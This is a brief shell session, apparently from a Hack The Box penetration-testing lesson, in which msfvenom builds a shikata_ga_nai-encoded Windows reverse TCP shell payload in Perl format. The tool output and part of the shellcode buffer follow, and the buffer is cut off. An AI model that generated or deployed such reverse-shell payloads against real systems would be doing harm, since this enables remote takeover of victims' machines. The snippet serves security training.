 shellsession
snchh337@htb[/htb]$ msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp
LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of perl file: 1674 bytes
my $buf =
"\xda\xc1\xba\x37\xc7\xcb\x5e\xd9\x74\x24\xf4\x5b\x2b\xc9" .
"\xb1\x59\x83\xeb\xfc\x31\x53\x15\x03\x53\x15\xd5\x32\x37" .
"\xb6\x96\xbd\xc8\x47\xc8\x8c\x1a\x23\x83\xbd\xaa\x27\xc1" .
"\x4d\x42\xd2\x6e\x1f\x40\x2c\x8f\x2b\x1a\x66\x60\x9b\x91" .
"\x50\x4f\x23\x89\xa1\xce\xdf\xd0\xf5\x30\xe1\x1a\x08\x31" .
<SNIP>